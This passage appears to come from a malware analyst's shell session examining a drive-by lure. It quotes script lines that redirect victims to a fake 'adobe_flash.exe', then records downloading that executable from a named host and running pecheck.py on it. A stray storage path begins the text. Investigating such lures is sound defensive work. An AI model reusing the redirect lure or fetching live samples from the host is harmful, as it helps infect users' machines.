 e_flash.exe"; break;
location.href="adobe_flash.exe";
<a href="adobe_flash.exe">
$ echo 'http://eppa.com.br/adobe_flash.exe' > 07
.url
$ wgetie -d -o 08.log -i 07.url
Setting --output-file (logfile) to 08.log
Setting --input-file (input) to 07.url
$ ls
01.url 06.write.uc.log
02.log 07.url
03.cnncurrent.html.vir 08.log
04.script.1. adobe_flash.exe
05.write.log
$ less 08.log
$ mv adobe_flash.exe 09.adobe_flash.exe
$ pecheck.py 09.adobe_flash.exe 09.adobe_flash.e
xe.pecheck
Internet